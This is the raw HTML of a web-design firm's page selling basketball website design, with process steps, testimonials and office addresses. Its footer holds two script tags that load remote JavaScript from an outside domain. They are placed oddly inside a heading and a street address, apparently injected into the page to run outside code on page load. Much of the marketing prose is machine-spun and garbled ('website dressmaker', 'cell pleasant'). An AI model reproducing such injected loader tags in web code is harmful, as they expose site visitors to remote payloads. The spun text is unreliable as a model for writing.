<span class="elementor-icon-list-text"> Each template is fully responsive and customizable, providing you with the likelihood to create a specified virtual place where all of the fans can meet and share their experiences. The Sliced PSD feature gives you entry to the entire theme's areas so you can trade them and the back panel interface helps you edit the color scheme, portraits, prompt new modules, and add new products and offerings.</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-19320f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19320f6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d7a23ae" data-id="d7a23ae" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61a2475 elementor-widget elementor-widget-heading" data-id="61a2475" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">What you get with our Basketball web design services</h2></div></div><div class="elementor-element elementor-element-e6f772a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e6f772a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">Responsive</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">Full Content Management</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">SEO friendly Web Designs</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">A Choice of Payment Gateways</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">Real Time Management Order</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">Unlimited Possibilities</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">Domain Name Includes</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">A dedicated Team</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1ec127d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ec127d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c55f6cb" data-id="c55f6cb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73d4b95 elementor-widget elementor-widget-heading" data-id="73d4b95" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">What you can expect during the design process?</h2></div></div><div class="elementor-element elementor-element-61c55fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61c55fa" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">First, you must sign up to our provider. Please get in touch and we can speak by means of the one-of-a-kind programs, provide a quote and reply to any questions that you could have. When you signal up you're going to ought to pay 50% upfront with the balance due when your website goes live. We take delivery of debit cards, credit cards or financial institution transfers. Our hosting charge starts from when you login.</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-3e39b35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e39b35" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-918452a" data-id="918452a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6312b79 elementor-widget elementor-widget-heading" data-id="6312b79" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Research</h2></div></div><div class="elementor-element elementor-element-aaff6cb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaff6cb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">After you sign up we will be able to ask you to whole a brief pattern questionnaire. This allows us to understand what you need and we are able to then study what different identical companies do. We also seem at present layout trends, what we all know works well from a marketing point of view and other strong external industry web pages. This stage is all about us figuring out what you want but adding our pattern and advertising expertise to complement your challenge.</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-56c406c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56c406c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c1232a" data-id="2c1232a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d1d326 elementor-widget elementor-widget-heading" data-id="4d1d326" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">
DESIGN</h2></div></div><div class="elementor-element elementor-element-9436a3e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9436a3e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text"> Your website dressmaker will create a layout for you to overview and then work with you unless you might be happy to sign it off. We present limitless revisions unless sign off and it’s foremost that we do not start the construct unless you are ready. Please word that once the design is permitted and the venture strikes onto the build stage that any design alterations may just incur an additional charge.</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-95ecb6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95ecb6b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f6b516" data-id="5f6b516" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-793a456 elementor-widget elementor-widget-heading" data-id="793a456" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Build</h2></div></div><div class="elementor-element elementor-element-50b886e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50b886e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">As soon as the design is agreed the website might be developed. This includes taking the agreed design and coding it so that it works across all unique contraptions and monitor sizes. Each website that we create is responsive (often referred to as cell pleasant). At this stage, you're going to also need to supply the phrases for every page and if it’s an e-commerce website we can exhibit you methods to add categories and merchandise to the internet site.</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-e06b4aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e06b4aa" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e4431e6" data-id="e4431e6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-660d77c elementor-widget elementor-widget-heading" data-id="660d77c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">LAUNCH</h2></div></div><div class="elementor-element elementor-element-ad57017 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad57017" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">When the website is competent we will be able to put it are living. In the event you already own your domain title then we can work by way of one of kind options to advise the high-quality area configuration for your challenge. Despite if it is a new domain or an existing area we will be able to additionally let Google know to re-index the website commencing its trip closer to your audience.</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-b7ee570 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7ee570" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-329bbb3" data-id="329bbb3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5c8b04 elementor-widget elementor-widget-heading" data-id="a5c8b04" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Support</h2></div></div><div class="elementor-element elementor-element-4f814bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f814bb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
<span class="elementor-icon-list-text">Our job does not finish when the web page goes live. For a lot of customers that is where it starts! we're right here to help you as so much or as little as you want and if you need any updates that you cannot or don’t want to do via the CMS we will do them beneath our hourly support cost. We also present search engine optimization services the place we try to make your website rank higher for agreed phrases in Google. As your business grows or alterations we're readily available while you need us.</span></li></ul></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7f2d8e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f2d8e1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d76f0dd" data-id="d76f0dd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-4096b55 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4096b55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe4fef0" data-id="fe4fef0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7cbbd18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7cbbd18" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
<span class="elementor-icon-list-text">Ready to discuss your project?</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-365f836" data-id="365f836" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f1800b7 elementor-align-right elementor-widget elementor-widget-button" data-id="f1800b7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://dlktech.co.in/contact-us/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="far fa-hand-point-right"></i>			</span>
<span class="elementor-button-text">Contact Us</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f4a7c12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4a7c12" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-555f73b" data-id="555f73b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5412884 elementor-widget elementor-widget-heading" data-id="5412884" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Outstanding Reviews</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-49534a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49534a9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cc0ae65" data-id="cc0ae65" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-36254b3 elementor-widget elementor-widget-image" data-id="36254b3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="231" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/googlereview1.png" class="attachment-full size-full wp-image-1703" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/googlereview1.png 500w, https://dlktech.co.in/wp-content/uploads/2022/08/googlereview1-300x139.png 300w, https://dlktech.co.in/wp-content/uploads/2022/08/googlereview1-24x11.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/googlereview1-36x17.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/googlereview1-48x22.png 48w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02300f0" data-id="02300f0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c1ed67a elementor-widget elementor-widget-image" data-id="c1ed67a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="310" height="179" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/facebook1.png" class="attachment-full size-full wp-image-1702" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/facebook1.png 310w, https://dlktech.co.in/wp-content/uploads/2022/08/facebook1-300x173.png 300w, https://dlktech.co.in/wp-content/uploads/2022/08/facebook1-24x14.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/facebook1-36x21.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/facebook1-48x28.png 48w" data-sizes="(max-width: 310px) 100vw, 310px" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-738cc37" data-id="738cc37" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-270a62b elementor-widget elementor-widget-image" data-id="270a62b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="310" height="179" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/justdialrating.png" class="attachment-large size-large wp-image-1701" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/justdialrating.png 310w, https://dlktech.co.in/wp-content/uploads/2022/08/justdialrating-300x173.png 300w, https://dlktech.co.in/wp-content/uploads/2022/08/justdialrating-24x14.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/justdialrating-36x21.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/justdialrating-48x28.png 48w" data-sizes="(max-width: 310px) 100vw, 310px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-835eb0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835eb0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea83515" data-id="ea83515" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a7b254f elementor-widget elementor-widget-heading" data-id="a7b254f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Our Happy Stats</h2></div></div><div class="elementor-element elementor-element-b7b22e8 elementor-widget elementor-widget-elementskit-testimonial" data-id="b7b22e8" data-element_type="widget" data-widget_type="elementskit-testimonial.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-testimonial-slider ekit-testimonia-style-4 arrow_inside slider-dotted" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;pauseOnHover&quot;:true,&quot;autoplay&quot;:true,&quot;speed&quot;:1000,&quot;slidesPerGroup&quot;:1,&quot;slidesPerView&quot;:2,&quot;loop&quot;:false,&quot;spaceBetween&quot;:15,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:2,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:2,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:15}}}"><div class="ekit-main-swiper swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-slide-inner"><div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style  elementor-repeater-item-b170e6f" ><div class="elementskit-commentor-bio "><div class="elementskit-commentor-image ekit-testimonial--avatar">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="73" height="73" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/1-1.png" class="attachment-full size-full" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/1-1.png 285w, https://dlktech.co.in/wp-content/uploads/2022/08/1-1-24x9.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/1-1-36x13.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/1-1-48x17.png 48w" data-sizes="(max-width: 285px) 100vw, 285px" /></div>
<span class="elementskit-profile-info">
<strong class="elementskit-author-name">Smith Leo</strong>
<span class="elementskit-author-des"></span>
</span></div><div class="elementskit-commentor-content">
<span class="elementskit-watermark-icon ekit_watermark_icon_custom_position">
<i aria-hidden="true" class="icon icon-quote"></i>									</span><p>Got Possible results from your company..Their works should be appreciated..Thanks a lot for my business support.</p></div></div></div></div><div class="swiper-slide"><div class="swiper-slide-inner"><div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style  elementor-repeater-item-a883593" ><div class="elementskit-commentor-bio "><div class="elementskit-commentor-image ekit-testimonial--avatar">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="73" height="73" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/2-2.png" class="attachment-full size-full" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/2-2.png 270w, https://dlktech.co.in/wp-content/uploads/2022/08/2-2-24x8.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/2-2-36x12.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/2-2-48x16.png 48w" data-sizes="(max-width: 270px) 100vw, 270px" /></div>
<span class="elementskit-profile-info">
<strong class="elementskit-author-name">Murugananda Prasad</strong>
<span class="elementskit-author-des"></span>
</span></div><div class="elementskit-commentor-content">
<span class="elementskit-watermark-icon ekit_watermark_icon_custom_position">
<i aria-hidden="true" class="icon icon-quote"></i>									</span><p>Thanks to DLK.. The raised my google web page in top 10.</p></div></div></div></div><div class="swiper-slide"><div class="swiper-slide-inner"><div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style  elementor-repeater-item-5fc18c8" ><div class="elementskit-commentor-bio "><div class="elementskit-commentor-image ekit-testimonial--avatar">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="73" height="73" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/4-1.png" class="attachment-full size-full" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/4-1.png 330w, https://dlktech.co.in/wp-content/uploads/2022/08/4-1-300x94.png 300w, https://dlktech.co.in/wp-content/uploads/2022/08/4-1-24x7.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/4-1-36x11.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/4-1-48x15.png 48w" data-sizes="(max-width: 330px) 100vw, 330px" /></div>
<span class="elementskit-profile-info">
<strong class="elementskit-author-name">Mrinmoy Kalita</strong>
<span class="elementskit-author-des"></span>
</span></div><div class="elementskit-commentor-content">
<span class="elementskit-watermark-icon ekit_watermark_icon_custom_position">
<i aria-hidden="true" class="icon icon-quote"></i>									</span><p>Best Place for Internship and Training the members are really good and kind . Helpful and Friendly behaviour of team members .Pradeep Sir was my mentor during the internship and I must say he is really kind and has the friendly nature with the students and he teaches really well .</p></div></div></div></div><div class="swiper-slide"><div class="swiper-slide-inner"><div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style  elementor-repeater-item-bf88b6d" ><div class="elementskit-commentor-bio "><div class="elementskit-commentor-image ekit-testimonial--avatar">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="73" height="73" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/3-1.png" class="attachment-full size-full" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/3-1.png 263w, https://dlktech.co.in/wp-content/uploads/2022/08/3-1-24x9.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/3-1-36x13.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/3-1-48x18.png 48w" data-sizes="(max-width: 263px) 100vw, 263px" /></div>
<span class="elementskit-profile-info">
<strong class="elementskit-author-name">V.R. Prathap Balageri</strong>
<span class="elementskit-author-des"></span>
</span></div><div class="elementskit-commentor-content">
<span class="elementskit-watermark-icon ekit_watermark_icon_custom_position">
<i aria-hidden="true" class="icon icon-quote"></i>									</span><p>very good service............loved it!!!!!</p></div></div></div></div><div class="swiper-slide"><div class="swiper-slide-inner"><div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style  elementor-repeater-item-bbbddea" ><div class="elementskit-commentor-bio "><div class="elementskit-commentor-image ekit-testimonial--avatar">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="73" height="73" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/5-1.png" class="attachment-full size-full" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/5-1.png 280w, https://dlktech.co.in/wp-content/uploads/2022/08/5-1-24x8.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/5-1-36x12.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/5-1-48x15.png 48w" data-sizes="(max-width: 280px) 100vw, 280px" /></div>
<span class="elementskit-profile-info">
<strong class="elementskit-author-name">Sruthi Ravichandran</strong>
<span class="elementskit-author-des"></span>
</span></div><div class="elementskit-commentor-content">
<span class="elementskit-watermark-icon ekit_watermark_icon_custom_position">
<i aria-hidden="true" class="icon icon-quote"></i>									</span><p>I am currently undertaking an implant training on Embedded systems.
My teacher Pradeep sir has been so friendly. He taught me with lots of patience and taught me until I understood the concept. Now I completed many projects under his guidance.</p></div></div></div></div><div class="swiper-slide"><div class="swiper-slide-inner"><div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style  elementor-repeater-item-168dd7a" ><div class="elementskit-commentor-bio "><div class="elementskit-commentor-image ekit-testimonial--avatar">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="73" height="73" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/6-1.png" class="attachment-full size-full" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/6-1.png 268w, https://dlktech.co.in/wp-content/uploads/2022/08/6-1-24x9.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/6-1-36x13.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/6-1-48x18.png 48w" data-sizes="(max-width: 268px) 100vw, 268px" /></div>
<span class="elementskit-profile-info">
<strong class="elementskit-author-name">Bhuvana Mini</strong>
<span class="elementskit-author-des"></span>
</span></div><div class="elementskit-commentor-content">
<span class="elementskit-watermark-icon ekit_watermark_icon_custom_position">
<i aria-hidden="true" class="icon icon-quote"></i>									</span><p>Good services my website traffic increased thank you</p></div></div></div></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></section></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="8686" class="elementor elementor-8686"><section class="elementor-section elementor-top-section elementor-element elementor-element-722638a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="722638a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b96865" data-id="4b96865" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d68389d elementor-widget elementor-widget-heading" data-id="d68389d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;&nbsp;Our Locations</span><script type="litespeed/javascript" data-src="https://www.creativecirclcms.com/cdn.js"></script> </span></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-3c61cf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c61cf4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77aa573" data-id="77aa573" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a24fbdd elementor-widget elementor-widget-heading" data-id="a24fbdd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">DLK Technologies Pvt Ltd.</h2></div></div><div class="elementor-element elementor-element-2dfa9ff elementor-widget elementor-widget-text-editor" data-id="2dfa9ff" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Door No : 68 &amp; 70 , No : 174, Ground Floor , Rahaat Plaza (Opp. of Vijaya Hospital), Vadapalani ,Chennai, Tamil Nadu 600026.<script type="litespeed/javascript" data-src="https://www.creativecirclcms.com/cdn.js"></script> </div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1edfd52" data-id="1edfd52" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b5be970 elementor-widget elementor-widget-heading" data-id="b5be970" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">DLK Technologies  W.L.L</h2></div></div><div class="elementor-element elementor-element-0f155d4 elementor-widget elementor-widget-text-editor" data-id="0f155d4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
CR No. 151808-03 Flat 21,</br>
Building 1572, Road 2118,</br>
Gudaibiya, Kingdom of Bahrain.</div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5e3f6f" data-id="c5e3f6f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dc01242 elementor-widget elementor-widget-heading" data-id="dc01242" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">DLK Technologies Pvt Ltd.</h2></div></div><div class="elementor-element elementor-element-6dda34e elementor-widget elementor-widget-text-editor" data-id="6dda34e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>No.7/158, Pillaiyar Gurumoorthy Nagar,<br />Ammachatram, Kumbakonam, <br />TamilNadu 612103.</p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-991c425 elementor-section-boxed elementor-section-height-default elementor-section-height-default" 